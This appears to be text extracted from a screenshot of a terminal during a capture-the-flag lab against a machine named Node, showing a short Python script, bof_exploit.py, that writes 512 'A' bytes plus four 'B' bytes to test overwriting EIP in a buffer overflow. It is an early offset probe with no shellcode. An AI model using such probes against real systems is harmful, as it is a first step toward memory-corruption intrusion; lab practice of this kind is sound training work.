 192.168.1.12
10.10.14.16
10.10.10.58 - Node
❯ nvim bof_exploit.py
❯ cat !$
cat bof_exploit.py
File: bof_exploit.py
1 #!/usr/bin/python3
2
3 from struct import pack
4 import signal, sys
5 from pdb import *
6
7 def def_handler(sig, frame):
8     print("\n\n[!] Bye Bye ..\n")
9     sys.exit(1)
10
11 # Ctrl c
12 signal.signal(signal.SIGINT, def_handler)
13
14 if __name__ == "__main__":
15
16     offset = 512
17     before_eip = b"A" * offset
18     eip = b"B" * 4
19
20     payload = before_eip + eip
21
22     sys.stdout.buffer.write(payload)
VPN - root's tasks Reconnaissance - Enumeration